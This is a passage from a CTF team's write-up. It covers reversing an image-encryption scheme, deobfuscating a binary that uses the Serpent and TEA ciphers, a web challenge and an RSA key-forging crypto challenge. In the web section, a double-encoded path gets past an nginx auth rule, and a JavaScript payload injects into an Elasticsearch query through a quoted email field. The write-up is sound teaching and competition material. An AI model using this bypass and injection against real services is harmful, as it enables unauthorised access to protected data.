Since $v$ is the given remainder after the modulo operation, so $\text{key} \oplus p$ should be the next number $\geq$ lower bound that have a remainder of $v$ after divided by $18446744073709551615$. (Actually there are two possible $p$'s if the lower bound satisfies $v$ (then the upper bound also), but the probability is neglectably low so we can just ignore that :) )

# Reverse
key = bytes_to_long(b"_D3f1nItEly_giV3_IT_@_Sh0T_th1s_Is_n0T_4rT_BuT_th3_3aRt_0f_m3kD4d_sH1Li_")
key_mask_length = (18446744073709551615).bit_length() # 64
key_low64 = key & (2 ** key_mask_length - 1)
key_mask64 = key ^ key_low64

ffmok_bytes = b""
for i in range(0, len(fffmok_pixels) - 1, 2):
    r1, g1, b1, o1 = fffmok_pixels[i]
    r2, g2, b2, o2 = fffmok_pixels[i + 1]
    v = bytes_to_long(bytes([r1, g1, b1, o1, r2, g2, b2, o2]))
    p = ((key_mask64 - (key_mask64 - v) % 18446744073709551615) + 18446744073709551615) ^ key
    # assert (p ^ key) % 18446744073709551615 == v
    ffmok_bytes += p.to_bytes(8, "big")

ffmok_bytes += bytes(fffmok_pixels[-1])

# Source
fmok_bytes = b"".join(map(bytearray, fmok_pixels))
k = (int("".join([hex(_)[2:] for _ in iv]), 16) ** 4).to_bytes(32, "little") # b'\x10\x82u\x98:\x1c\x0fy\x10/4{\xd8\xc3\xa9u\xe3x\x8a\x9d3ru\xc1\x93\xf5i\x8c6\xdf\x15\x01'
iv = b'\xbb\x9c\xe2\x8d\xd0\xd1\xbe@\xf6l\x02\xc95\x15\x1cF'
aes = AES.new(k, AES.MODE_CBC, iv)
ffmok_bytes = aes.encrypt(fmok_bytes[:-4]) + fmok_bytes[-4:]

# Reverse
k = b'\x10\x82u\x98:\x1c\x0fy\x10/4{\xd8\xc3\xa9u\xe3x\x8a\x9d3ru\xc1\x93\xf5i\x8c6\xdf\x15\x01'
iv = b'\xbb\x9c\xe2\x8d\xd0\xd1\xbe@\xf6l\x02\xc95\x15\x1cF'
aes = AES.new(k, AES.MODE_CBC, iv)
fmok_bytes = aes.decrypt(ffmok_bytes[:-4]) + ffmok_bytes[-4:]
fmok_pixels = [[fmok_bytes[i+j] for j in range(8) if i + j < len(fmok_bytes)] for i in range(0, len(fmok_bytes), 8)]

Notice that k is the "iv (in big endian) raised to the 4th power (i.e. squared twice)" in little endian.

Therefore, the iv can be recovered by:

iv = tuple(long_to_bytes(int(isqrt(isqrt(int.from_bytes(k, 'little'))))))
# iv = tuple(b"ASDFQWER")

# Source
iv = (X, X, X, X, X, X, X, X) # Of course it's REDACTED
prev = iv
fmok_pixels = []

for i in range(0, len(mok_bytes), 8):
    prev = tuple(map(lambda x, y: x ^ y, mok_bytes[i:i+8], prev))
    fmok_pixels.append(prev)

# Reverse
iv = tuple(long_to_bytes(int(isqrt(isqrt(int.from_bytes(k, 'little'))))))
prev = iv
mok_bytes = b""
for i in fmok_pixels:
    appending = bytes(map(lambda x, y: x ^ y, i, prev))
    # assert tuple(map(lambda x, y: x ^ y, appending, prev)) == tuple(i)
    mok_bytes += appending
    prev = tuple(i)

# Source
mok = Image.open("el_mok.png")
mok_bytes = mok.tobytes()

# Reverse
mok = Image.frombytes('RGBA', (887,499), mok_bytes, 'raw')
mok.save("el_mok.png")

We actually cannot figure out the dimensions of el_mok.png from the source code. But considering the source code looks like encryption, and both $887$ and $499$ are primes, we can first assume that el_mok.png is also $887\times499$ unless we find the resulting image misaligned.

We can test the reversed source code for the fixed(?) brain_memory.png, leaving all the unseen part as black or any color. (Due to the action of per-block xor-mod and the property of CBC block cipher decryption mode, the unknown bytes should not propagate beyond the neighbouring blocks.)

We can already notice a man in the middle of this image, but since most parts are unknown, maybe the sources have already provided enough details but something is hidden?

Part III. Finding out the Culprit

Summary. This png file exported has much smaller size (About 76 KB) than the original file (About 1.7 MB), and $\frac{1.7 \text{MB}}{76 \text{KB}} \approx \frac{499}{22}$, maybe we can confirm something …?

Yes, all the pixels ($887\times499$) are actually included in brain_memory.png, the only problem is that the dimension is not probably set (modified in some ways).

By checking the W3 specification² of PNG file, we can know that the height is the 5th to the 8th bytes after the start of IHDR chunk. (The 1st to the 4th bytes are the width)

00000000: 8950 4e47 0d0a 1a0a 0000 000d 4948 4452  .PNG........IHDR
00000010: 0000 0377[0000 0016]0806 0000 0063 7365  ...w.........cse

So we directly modify 00000016 (22) to 000001f3 (499) to see if it works.

MSPaint: Success
SAI2: Internal Error
GIMP: Error
paint.net: Success

So we can just use paint.net to fix the remaining parts by exporting the image rendered by it.

Part IV. Completing the Source Code

Here we try our reversed program to the "fixed image":

from PIL import Image
from Crypto.Util.number import bytes_to_long, long_to_bytes
from Crypto.Util.Padding import pad, unpad
from gmpy2 import isqrt
from Crypto.Cipher import AES

# for the first attempt to recover using the 887 x 22 image
# fffmok = Image.open("brain_memory.png")
#
# fffmok_pixels_rev = []
# for y in range(887):
#     for x in range(499):
#         fffmok_pixels_rev.append(fffmok.getpixel((y, x)) if x < 22 else #(0,0,0,0))

fffmok = Image.open("brain_memory.png")

fffmok_pixels_rev = []
for y in range(887):
    for x in range(499):
        fffmok_pixels_rev.append(fffmok.getpixel((y, x)))
        
key = bytes_to_long(b"_D3f1nItEly_giV3_IT_@_Sh0T_th1s_Is_n0T_4rT_BuT_th3_3aRt_0f_m3kD4d_sH1Li_")
key_mask_length = (18446744073709551615).bit_length()
key_low64 = key & (2 ** key_mask_length - 1)
key_mask64 = key ^ key_low64

ffmok_bytes_rev = b""
for i in range(0, len(fffmok_pixels_rev) - 1, 2):
    r1, g1, b1, o1 = fffmok_pixels_rev[i]
    r2, g2, b2, o2 = fffmok_pixels_rev[i + 1]
    v = bytes_to_long(bytes([r1, g1, b1, o1, r2, g2, b2, o2]))
    p = ((key_mask64 - (key_mask64 - v) % 18446744073709551615) + 18446744073709551615) ^ key
    # assert (p ^ key) % 18446744073709551615 == v
    ffmok_bytes_rev += p.to_bytes(8, "big")

ffmok_bytes_rev += bytes(fffmok_pixels_rev[-1])

k = b'\x10\x82u\x98:\x1c\x0fy\x10/4{\xd8\xc3\xa9u\xe3x\x8a\x9d3ru\xc1\x93\xf5i\x8c6\xdf\x15\x01'
iv = b'\xbb\x9c\xe2\x8d\xd0\xd1\xbe@\xf6l\x02\xc95\x15\x1cF'
aes = AES.new(k, AES.MODE_CBC, iv)
fmok_bytes_rev = aes.decrypt(ffmok_bytes_rev[:-4]) + ffmok_bytes_rev[-4:]
fmok_pixels_rev = [[fmok_bytes_rev[i+j] for j in range(8) if i + j < len(fmok_bytes_rev)] for i in range(0, len(fmok_bytes_rev), 8)]
# iv = tuple(b"ASDFQWER")
iv = tuple(long_to_bytes(int(isqrt(isqrt(int.from_bytes(k, 'little'))))))
prev = iv
mok_bytes_rev = b""
for i in fmok_pixels_rev:
    prev0 = [_ for _ in prev]
    appending = bytes(map(lambda x, y: x ^ y, i, prev))
    # assert tuple(map(lambda x, y: x ^ y, appending, prev0)) == tuple(i)
    mok_bytes_rev += appending
    prev = tuple(i)

mok = Image.frombytes('RGBA', (887,499), mok_bytes_rev, 'raw')
mok.save("el_mok.png")
# open("el_mok.data", "wb").write(mok_bytes_rev) if unsure about the dimension

Part V. The Memories Recovered

Therefore, the flag is 3k{I_Am_50_pR3t7y_W1tH_My_H4IR}.

Layers (Reverse; 488 points)

Solved by Mystiz and cdemirer.

Note. This is written based on their first revision of the code. They have released a new revision which has a different offset.

We are given a 64-bit ELF called layers in the challenge. The functions are obfuscated so that the logic is not trivial to read. For instance, sub_400E40 is one of relatively simpler function:

__int64 __fastcall sub_400E40(const char *a1)
{
  size_t v1; // rax
  signed int v2; // ecx
  signed int v4; // [rsp+2Ch] [rbp-14h]
  int v5; // [rsp+30h] [rbp-10h]
  unsigned int v6; // [rsp+34h] [rbp-Ch]

  v6 = 0;
  v5 = 0;
  v4 = 0x1EB0722D;
  while ( v4 != 0x87679F00 )
  {
    switch ( v4 )
    {
      case (int)0x9415E80F:
        ++v5;
        v4 = 0x1EB0722D;
        break;
      case 0x12F4C285:
        v6 += a1[v5];
        v4 = 0x9415E80F;
        break;
      case 0x1EB0722D:
        v1 = strlen(a1);
        v2 = 0x87679F00;
        if ( v5 < v1 )
          v2 = 0x12F4C285;
        v4 = v2;
        break;
    }
  }
  return v6;
}

Part I. Drawing State Machines

For sub_400E40 we mentioned above, we can see that the code to be executed is determined by v4. For instance, when v4 = 0x1EB0722D, then v1 = strlen(a1) and will jump to 0x12F4C285 if v5 < v1, or otherwise 0x87679F00. I think this is pretty similar to a state machine (where v4 is the state), hence I started to draw the figures. Let's see sub_400E40 visually:

digraph {
node [shape="box"];

"BEGIN" -> "0x1EB0722D"

"0x87679F00"[label="END"]

"0x9415E80F"[label="++v5"]
"0x9415E80F"->"0x1EB0722D"

"0x12F4C285"[label="v6 += a1[v5]"]
"0x12F4C285"->"0x9415E80F"

"0x1EB0722D"[label="v1 = strlen(a1)"]
"0x1EB0722D"->"0x12F4C285"[label="v5 < v1"]
"0x1EB0722D"->"0x87679F00"[style="dashed"]
}

Since v6 is the returning variable, we can see that the function is computing the sum of ASCII values, i.e., a1[0] + a1[1] + ...

In the similar fashion, I manually built the graphs for main and some of the functions called by main. Here are some of them:

`main`

digraph {
node [shape="box"];

"BEGIN"[fillcolor="lightblue", style="filled"]
"BEGIN" -> "0x7F83FB5"

"0x8130ED43"[label="memset c2, k2, m2\nj1 = 0"]
"0x8130ED43"->"0x93689926"

"0x84A7F436"[label="j2 = 0"]
"0x84A7F436"->"0x325B57D6"

"0x8F6AECCF"[label="k2[j1] = rand()"]
"0x8F6AECCF"->"0xCEDBC306"

"0x93689926"[shape="point"]
"0x93689926"->"0x8F6AECCF"[label="j1 < 16"]
"0x93689926"->"0x84A7F436"[style="dashed"]

"0x9E00E14A"[label="++j4"]
"0x9E00E14A"->"0x379D135E"

"0xA026F981"[label="++j5"]
"0xA026F981"->"0xB9048286"

"0xAD9286F4"[label="memset(tmp, 0, 32)\nsub_403EC0(flag[16*j3], key, tmp, 32)\nj4 = 0"]
"0xAD9286F4"->"0x379D135E"

"0xAE672971"[label="*flag_tail=0"]
"0xAE672971"->"0xF8F2B980"

"0xB9048286"[shape="point"]
"0xB9048286"->"0x13F8F8B8"[label="j5 < 32"]
"0xB9048286"->"0xF436E04E"[style="dashed"]

"0xBD66D1C0"[label="v33[16 * j3 + j4] = tmp[j4]"]
"0xBD66D1C0"->"0x9E00E14A"

"0xCBD7742F"[label="++j2"]
"0xCBD7742F"->"0x325B57D6"

"0xCEDBC306"[label="++j1"]
"0xCEDBC306"->"0x93689926"

"0xDA5A3C78"[label="++j6"]
"0xDA5A3C78"->"0x28B41C13"

"0xE3A80132"[shape="point"]
"0xE3A80132"->"0x263F9E70"

"0xEB90905D"[label="++i"]
"0xEB90905D"->"0x6C6E9FB7"

"0xEE3FA927"[label="sprintf(flag, \"%s%c\", flag, pad)"]
"0xEE3FA927"->"0xDA5A3C78"

"0xF2CAB7B8"[label="seed = sub_400E40(flag)\nsrand(seed)\nj5 = 0"]
"0xF2CAB7B8"->"0xB9048286"

"0xF436E04E"[label="ptr = malloc(0x20uLL)\npad = 16 - (strlen(flag) & 0xF)\nj6 = 0"]
"0xF436E04E"->"0x28B41C13"

"0xF8F2B980"[shape="point"]
"0xF8F2B980"->"0x4119DFE7"[label="strlen(flag) > 0x28"]
"0xF8F2B980"->"0xF2CAB7B8"[style="dashed"]

"0x7F83FB5"[shape="point"]
"0x7F83FB5"->"0xAE672971"[label="v39"]
"0x7F83FB5"->"0xF8F2B980"[style="dashed"]

"0x1238A7CD"[label="j3_ = j3;\nflen = strlen(flag)"]
"0x1238A7CD"->"0xAD9286F4"[label="j3_ < flen>>4"]
"0x1238A7CD"->"0x8130ED43"[style="dashed"]

"0x13F8F8B8"[label="key[j5] = rand()"]
"0x13F8F8B8"->"0xA026F981"

"0x140AF898"[label="memset(m2, 0, 8uLL);\n__isoc99_sscanf(&v33[8 * j2], \"%8s\", m2)\nsub_4008F0(m2, k2)\nsprintf(c2, \"%s%s\", c2, m2)"]
"0x140AF898"->"0xCBD7742F"

"0x15223C70"[label="END"]

"0x263F9E70"[label="++j3"]
"0x263F9E70"->"0x1238A7CD"

"0x28B41C13"[shape="point"]
"0x28B41C13"->"0xEE3FA927"[label="j6 < pad"]
"0x28B41C13"->"0x68B9F247"[style="dashed"]

"0x325B57D6"[label="v13 = strlen(v33)"]
"0x325B57D6"->"0x140AF898"[label="j2 < v13 >> 3"]
"0x325B57D6"->"0x41DBA672"[style="dashed"]

"0x36B7A523"[label="fn_key ^= TARGET_C[i] ^ c2[i]"]
"0x36B7A523"->"0xEB90905D"

"0x379D135E"[shape="point"]
"0x379D135E"->"0xBD66D1C0"[label="j4 < 16"]
"0x379D135E"->"0xE3A80132"[style="dashed"]

"0x4119DFE7"[label="FAIL"]

"0x41DBA672"[label="i = 0"]
"0x41DBA672" -> "0x6C6E9FB7"

"0x68B9F247"[label="j3 = 0"]
"0x68B9F247" -> "0x1238A7CD"

"0x6C6E9FB7"[shape="point"]
"0x6C6E9FB7" -> "0x36B7A523"[label="i < 48"]
"0x6C6E9FB7" -> "0x15223C70"[style="dashed"]
}

`sub_403EC0`

digraph {
node [shape="box"];

"BEGIN"[fillcolor="lightblue", style="filled"]
"sub_403090"[fillcolor="yellow", style="filled"]
"BEGIN" -> "sub_403090"
"sub_403090" -> "0xC69A2A67"

"0xA57D3848"[fillcolor="lightblue", style="filled"]
"0xA57D3848" -> "0xA5AA2438"

"0xA5AA2438"[label="++i"]
"0xA5AA2438" -> "0x39ABA8E6"

"0xBD3CC7E5"[label="j = 0"]
"0xBD3CC7E5" -> "0xF100B3F1"

"0xC69A2A67"[shape="point"]
"0xC69A2A67" -> "0xBD3CC7E5"[label="k < 32"]
"0xC69A2A67" -> "0x6968BCED"[style="dashed"]

"0xCF365A10"[shape="point"]
"0xCF365A10" -> "0x120F462B"

"0xF100B3F1"[shape="point"]
"0xF100B3F1" -> "0x510340B5"[label="j < 4"]
"0xF100B3F1" -> "0x5E778DDD"[style="dashed"]

"0xFCEC94E4"[label="message[0] ^= s[128] ^ 0x734CA101\nmessage[1] ^= s[129]\nmessage[2] ^= s[130]\nmessage[3] ^= s[131] ^ 0xA9BDC3C0"]
"0xFCEC94E4" -> "0xCF365A10"

"0x120F462B"[label="++k"]
"0x120F462B" -> "0xC69A2A67"

"0x2E78E25C"[shape="point"]
"0x2E78E25C" -> "0x45DFAE8F"[label="k < 31"]
"0x2E78E25C" -> "0xFCEC94E4"[style="dashed"]

"0x39ABA8E6"[shape="point"]
"0x39ABA8E6" -> "0xA57D3848"[label="i < 32"]
"0x39ABA8E6" -> "0x2E78E25C"[style="dashed"]

"0x45DFAE8F"[fillcolor="lightblue", style="filled"]
"0x45DFAE8F" -> "0xCF365A10"

"0x510340B5"[label="v33[j] = s[4*k+j] ^ message_2[j];\nmessage_2[j] = 0"]
"0x510340B5" -> "0x7E76B88E"

"0x5E778DDD"[label="i = 0"]
"0x5E778DDD" -> "0x39ABA8E6"

"0x6968BCED"[label="END"]

"0x7E76B88E"[label="++j"]
"0x7E76B88E" -> "0xF100B3F1"
}

`sub_403090`

digraph {
node [shape="box"];

"BEGIN"[fillcolor="lightblue", style="filled"]
"BEGIN" -> "0xA9B955DB"

"0x9606678C"[label="++v31"]
"0x9606678C" -> "0xE95AC0CE"

"0x9AEEB6EF"[label="++v33"]
"0x9AEEB6EF" -> "0x5D8F0B74"

"0x9D018AD3"[label="s[v34] = v37[4*v34]"]
"0x9D018AD3" -> "0x2ECFFA35"

"0x9ED567C1"[label="v30 = 0"]
"0x9ED567C1" -> "0x266844EC"

"0xA9B955DB"[shape="point"]
"0xA9B955DB" -> "0x2F508473"[label="!v44"]
"0xA9B955DB" -> "0xC5DE43B8"[style="dashed"]

"0xAB353F6F"[label="v37[v35] = v42[v35]"]
"0xAB353F6F" -> "0x68961212"

"0xAC6E0E08"[shape="point"]
"0xAC6E0E08" -> "0x1CD6C9C1"

"0xB52C03B2"[shape="point"]
"0xB52C03B2" -> "0x1E2DB7B4"

"0xC04417E3"[label="++v32"]
"0xC04417E3" -> "0xFBD35FED"

"0xC20FEFFC"[label="v37[v36] = 1\nv34 = 0"]
"0xC20FEFFC" -> "0x122E3189"

"0xC3734AAC"[shape="point"]
"0xC3734AAC" -> "0xB52C03B2"

"0xC5DE43B8"[shape="point"]
"0xC5DE43B8" -> "0xD35B09A7"[label="v40 < 0x20"]
"0xC5DE43B8" -> "0x2E8B62E9"[style="dashed"]

"0xC8900AC5"[label="v29 = (3 - v30) % 32\nv28 = 0\nv27 = 0"]
"0xC8900AC5" -> "0x355CE5DB"

"0xD35B09A7"[label="memset(v37, 0, 0x20)\nv36 = v40\nv35 = 0"]
"0xD35B09A7" -> "0x7AFA98D4"

"0xD5C4F2A6"[fillcolor="lightblue", style="filled"]
"0xD5C4F2A6" -> "0x9606678C"

"0xDCDB893A"[shape="point"]
"0xDCDB893A" -> "0x1E2DB7B4"

"0xE07F4AFD"[label="v33 = 0"]
"0xE07F4AFD" -> "0x5D8F0B74"

"0xE1928E6D"[label="v24 = ((v28 >> v26) & 1) << v27\nv43[4 * v30 + v26] = v43[4 * v30 + v26] | v24;"]
"0xE1928E6D" -> "0xEDCFB4AF"

"0xE95AC0CE"[shape="point"]
"0xE95AC0CE" -> "0xD5C4F2A6"[label="v31 < 140"]
"0xE95AC0CE" -> "0x9ED567C1"[style="dashed"]

"0xEDCFB4AF"[label="++v26"]
"0xEDCFB4AF" -> "0x67B26225"

"0xFBD35FED"[shape="point"]
"0xFBD35FED" -> "0x4F5A98FA"[label="v32 < 8"]
"0xFBD35FED" -> "0x521305BC"[style="dashed"]

"0x122E3189"[shape="point"]
"0x122E3189" -> "0x9D018AD3"[label="v34 < 8"]
"0x122E3189" -> "0xDCDB893A"[style="dashed"]

"0x1CD6C9C1"[label="++v27"]
"0x1CD6C9C1" -> "0x355CE5DB"

"0x1E2DB7B4"[label="v32 = 0"]
"0x1E2DB7B4" -> "0xFBD35FED"

"0x266844EC"[shape="point"]
"0x266844EC" -> "0xC8900AC5"[label="v30 < 33"]
"0x266844EC" -> "0x775D4F05"[style="dashed"]

"0x2DC162EB"[shape="point"]
"0x2DC162EB" -> "0x7E2E7A9E"

"0x2E8B62E9"[shape="point"]
"0x2E8B62E9" -> "0xE07F4AFD"[label="v40 == 32"]
"0x2E8B62E9" -> "0x39486DAD"[style="dashed"]

"0x2ECFFA35"[label="++v34"]
"0x2ECFFA35" -> "0x122E3189"

"0x2F508473"[label="EXIT(1)"]

"0x355CE5DB"[shape="point"]
"0x355CE5DB" -> "0x718C2A8A"[label="v27 < 32"]
"0x355CE5DB" -> "0x2DC162EB"[style="dashed"]

"0x39486DAD"[label="EXIT(1)"]

"0x4F5A98FA"[label="v38[v32] = s[v32]"]
"0x4F5A98FA" -> "0xC04417E3"

"0x521305BC"[label="v31 = 8"]
"0x521305BC" -> "0xE95AC0CE"

"0x5D8F0B74"[shape="point"]
"0x5D8F0B74" -> "0x7EE39471"[label="v33 < 8"]
"0x5D8F0B74" -> "0xC3734AAC"[style="dashed"]

"0x67B26225"[shape="point"]
"0x67B26225" -> "0xE1928E6D"[label="v26 < 4"]
"0x67B26225" -> "0xAC6E0E08"[style="dashed"]

"0x68961212"[label="++v35"]
"0x68961212" -> "0x7AFA98D4"

"0x718C2A8A"[fillcolor="lightblue", style="filled"]
"0x718C2A8A" -> "0x67B26225"

"0x775D4F05"[label="END"]

"0x7AFA98D4"[shape="point"]
"0x7AFA98D4" -> "0xAB353F6F"[label="v35 < v36"]
"0x7AFA98D4" -> "0xC20FEFFC"[style="dashed"]

"0x7E2E7A9E"[label="++v30"]
"0x7E2E7A9E" -> "0x266844EC"

"0x7EE39471"[label="s[v33] = v42[4 * v33]"]
"0x7EE39471" -> "0x9AEEB6EF"
}

`sub_4008F0`

digraph {
node [shape="box"];

"BEGIN"[fillcolor="lightblue", style="filled"]
"BEGIN" -> "0xB8C6BEDB"

"0xB8C6BEDB"[label="i2 = i\ni = i - 1"]
"0xB8C6BEDB" -> "0xDB5D7A76"[label="i2"]
"0xB8C6BEDB" -> "0xB43E0C74"[style="dashed"]

"0xDB5D7A76"[fillcolor="lightblue", style="filled"]
"0xDB5D7A76" -> "0xB8C6BEDB"

"0xB43E0C74"[label="END"]
}

cdemirer wrote a deobfuscator which made the script very readable. If you are interested on the deobfuscator, let’s wait if he is gonna write something about it.

Part II. Looking for the Algorithms

By searching the constant available in sub_4008F0 (i.e., 0x61C88647), we found signs of Tiny Encryption Algorithm (TEA)³. By comparing to its implementation from Wikipedia⁴, we are convinced that sub_4008F0 is an encryptor of TEA.

On the other hand, sub_403EC0 is less trivial. It called sub_403090 once before the encryption is done - which I think is a key expansion algorithm. Eventually, I observed that dword_6060D0 is used in both of the functions above. I copied the first 16 bytes of it and searched on Google:


The subsequent bytes for dword_6060D0 match the S-boxes for Serpent. After all, the functions are implementing Serpent cipher. It is a lesser-known encryption algorithm - which is actually a candidate of AES. Up to now, I suspect that 0x606090 is the target ciphertext which is the encrypted flag. The key is derived by the sum of ascii values of the flag, which could be exhausted.

digraph {
rankdir=LR
node [shape="box"]

flag->x1[label="Serpent"]
x1->"bytes_606090"[label="TEA"]

x1[shape="point"]
}

Unfortunately, we are unable to recover the flag. Unknowningly what happened, I decided to sleep.

While I am asleep, harrier has notified us that the binary for the challenge is updated. There are one solve immediately after. This got me thinking: What I had is correct, but the ciphertext given from the previous binary is wrong. Hence, I updated my script with the new ciphertext and execute again - and I am able to get the flag:

flag{_a1f040be800d4dd9a2b9a7d2b8f2be31_}

p(a)wnshop (Web; 478 points)

Solved by ozetta.

The first goal of this challenge is to access the admin backend service with this nginx configuration:

location ~admin {
    auth_basic "pawnshop admin";
    auth_basic_user_file /etc/nginx/.htpasswd;
}

location ~^/backend/(.*)$ {
    proxy_pass         http://172.30.0.6:8080/$1;
    proxy_set_header Host $http_host;
    proxy_set_header X-Real-IP $remote_addr;
    proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
    proxy_http_version 1.1;
    proxy_set_header Upgrade $http_upgrade;
    proxy_set_header Connection $http_connection;
}

The challenge states that we should not brute force .htpasswd. So accessing /backend/admin.py with a valid password seems impossible. But luckily we can bypass the restriction with double-encoding: /backend/%2561dmin.py

Then we need to inject the Elasticsearch query:

    'query_string': {
        'query': 'id:>0 AND seller:"'+emailAddr+'"',
        "default_field":"seller"
    }

where the email address is validated:

from email.utils import parseaddr
def verify_email(mail):
	parsedEmail = parseaddr(mail)[1]
	if parsedEmail == '' or parsedEmail != mail or not re.findall(r'.+@.+\..+',parsedEmail):
		api({'msg':'invalid email'})

So the standard way to fulfill the validation while injecting the query is to use a pair of quote in the email name. To make a query we can reuse the UI provided:

function x(q){
    $.ajax({
        url: '/backend/%2561dmin.py', 
        type : "POST", 
        data : {"action":"lookup","mail":'" AND value:*'+q+'* AND seller:"jmfffc@pawnshop.2021.3k.ctf.to'},
        success : function(result) {
          console.log(result.msg);
        }
    })
}

Note that jmfffc@pawnshop.2021.3k.ctf.to is the email address of the flag seller. Originally I use both upper case and lower case characters (and also some special characters like the underscore) in the query but I found that the query is case insensitive, so I remove the upper case characters later on. Then I got the possible bigrams of the flag:

bigram = ['0u','1d','2_','3k','41','il','ti','uh','ma','hu','em','p2','tt','io','da','_v','4n','nd','al','on','va','u_','ai','at','l_','s4','_s','_4','_e','n_','tp','_h','ht','_y','y0','l1','d_'];

We have 3k in the bigram list as expected. Our teammate Mystiz created a bigram graph for himself (not me, I don't know how to read the graph effectively):

digraph{
"0" -> "u"
"1" -> "d"
"2" -> "_"
"3" -> "k"
"4" -> "1"
"i" -> "l"
"t" -> "i"
"u" -> "h"
"m" -> "a"
"h" -> "u"
"e" -> "m"
"p" -> "2"
"t" -> "t"
"i" -> "o"
"d" -> "a"
"_" -> "v"
"4" -> "n"
"n" -> "d"
"a" -> "l"
"o" -> "n"
"v" -> "a"
"u" -> "_"
"a" -> "i"
"a" -> "t"
"l" -> "_"
"s" -> "4"
"_" -> "s"
"_" -> "4"
"_" -> "e"
"n" -> "_"
"t" -> "p"
"_" -> "h"
"h" -> "t"
"_" -> "y"
"y" -> "0"
"l" -> "1"
"d" -> "_"
}

Then he started fine-tuning the flag... _email,y0u,val1d,http2,val1dation,s41d

I forgot to tell him I found the keyword huh before, huh. But he found that immediately afterwards. I build a trigram later on, but Mystiz did not need this:

trigram = ['1da','1d_','2_4','0u_','41d','tp2','dat','htt','d_h','_4n','on_','val','nd_','y0u','al1','mai','u_s','ttp','ail','_y0','huh','s41','tio','ati','ion','_hu','_va','n_y','l_v','il_','ema','l1d','_s4','d_e','_em','4nd','p2_'];

Then he submitted the flag before I got the flag: 3k{http2_4nd_email_val1dation_y0u_s41d_huh}.

By the way, the intended solution was to use h2c request smuggling instead of double encoding to bypass the proxy checking.

ASR (Crypto; 483 points)

Solved by TWY.

Part I. Basic Knowledge

Fermat Little Theorem: $a^p\equiv a \pmod p$ for all prime number $p$'s, or equivalently,

\[ a^{p-1} \equiv \left\{ \begin{array}{ll} 0 & a \bmod p \equiv 0\\ 1 & \text{otherwise} \end{array} \right. \pmod p\]

for all prime number $p$'s.

Part II. Analysis

The program uses OpenSSL.crypto as the RSA private key loading library.

Given $m$ and $c$, the final target of the challenge is to generate a private key such that $m^d \bmod N = c$.

with the constraints

$d > 1337^5$ (i dont like small numbers)
$N \bmod 2 \neq 0$ (and i dont like even numbers).

The beginning of the source code checks whether the following key is valid:

-----BEGIN RSA PRIVATE KEY-----
MBsCAQACAS0CAQcCAQACAQ8CAQMCAQACAQACAQA=
-----END RSA PRIVATE KEY-----

The key reads as the following:

version          = 0x00 (0)
modulus          = 0x2d (45)
public exponent  = 0x07 (7)
private exponent = 0x00 (0)
prime1           = 0x0f (15)
prime2           = 0x03 (3)
exponent1        = 0x00 (0)
exponent2        = 0x00 (0)
coefficient      = 0x00 (0)

Apparently 15 is neither a prime nor coprime with 3, and all parameters involving modular inverse calculations are set to 0. So this should be an invalid key.

However, earlier versions do not recognize this invalid key pattern, so it may pass the check.

Hence this check in the source code is used tell us that the challenge server is not using the older version that allows such kind of invalid keys.

import OpenSSL.crypto as crypto

rsa_p_not_prime_pem = """\n-----BEGIN RSA PRIVATE KEY-----\nMBsCAQACAS0CAQcCAQACAQ8CAQMCAQACAQACAQA=\n-----END RSA PRIVATE KEY-----\n"""
invalid_key = crypto.load_privatekey(crypto.FILETYPE_PEM, rsa_p_not_prime_pem)
error_msg = "Pycrypto needs to be patched!"

try:
    invalid_key.check()
    raise RuntimeError(error_msg)
except crypto.Error:
    pass

Obviously this is not pycrypto but OpenSSL.crypto library.

The expected error message (if printed out) is (realigned):

OpenSSL.crypto.Error: [
    (
        'rsa routines',
        'RSA_check_key_ex',
        'p not prime'
    ),(
        'rsa routines',
        'RSA_check_key_ex',
        'd e not congruent to 1'
    ),(
        'bignum routines',
        'BN_mod_inverse',
        'no inverse'
    )
]

Since the error list is actually quite comprehensive, which means we had better use a valid RSA key with two primes.

Part III. Making Use of the Theorem(s)

Since we know that $a^{p-1} \equiv 1 \pmod p$ for all $a$'s such that $0 \lt a \lt p$, we can conclude that $a^x - a^{x \bmod{(p-1)}} \equiv 0 \pmod p$ for all possible $a$'s for all non-negative integer $x$'s.

To fulfill the modular equation in the challenge, the modulus $N$ needs to be larger than $c$, which means we need to have primes $p$ and $q$ such that $pq > c$.

Instead of finding $N$ directly, we can make use of the Chinese remainder theorem to construct the values of $N$, $d$, and $e$ if we can obtain two equations like this:

\[ \left\{ \begin{array}{ll} m^{x_p} \equiv c \pmod p \\ m^{x_q} \equiv c \pmod q \end{array} \right. \]

Then we have

\[ \left\{ \begin{array}{ll} d \bmod{(p-1)} \equiv x_p \\ d \bmod{(q-1)} \equiv x_q \end{array} \right. \]

Notice that for odd prime $p$ and $q$, both $p-1$ and $q-1$ are even, which means $\phi(N)$ (Euler's totient function) must be even. Therefore, in most cases $d$ has to be odd so that $e$ can be obtained, i.e. $d$ is invertible under modulo $\phi(N)$. (Since the value of $\lambda(N)$ (Carmichael function / Reduced totient function) is always even except that $\lambda(1) = \lambda(2) = 1$, no such exception exists)

This means for example there is no use finding an even $x_p = p - 1$ where $p$ is $260163...128287$ (a 183-digit prime factor of $c-1$⁵), so $m^{p-1}\equiv 1 \equiv c \pmod p$.

To generalize, we only need $x_p = p - 1 + b$, where $p$ is a prime factor of $c - m^b$ for odd $b$. Here $m^{x_p} \equiv m^{p-1+b}\equiv m^b \equiv c \pmod p$.

With the help of Alpertron⁶, we obtained the largest factor of $c-m^7$, which is $r_1 := 795088...535639$ (185 digits)⁷ and the largest factor of $c-m^{11}$, which is $r_2 := 140515...084809$ (190 digits)⁸.

However, these two factors do not work, why?

The reason is that $\text{GCD}(p-1, q-1)=42$, and $7 \not\equiv 11 \pmod{42}$.

